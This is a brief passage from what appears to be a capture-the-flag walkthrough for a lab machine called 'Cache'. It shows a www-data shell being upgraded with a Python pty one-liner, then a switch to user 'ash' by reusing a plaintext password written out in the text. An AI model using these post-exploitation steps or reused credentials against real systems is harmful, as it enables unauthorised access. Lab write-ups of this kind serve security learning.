 $ whoami
www-data
www-data Shell
Get yourself a better shell: python3 -c 'import pty; pty.spawn("/bin/bash")'
We don't have the permisions to get the user flag, but we do see the user Ash! Remember him? Wanna
bet we can use that password H@v3_fun to get shell as him via su ash ?
www-data@cache:/home/ash$ su ash
su ash
Password: H@v3_fun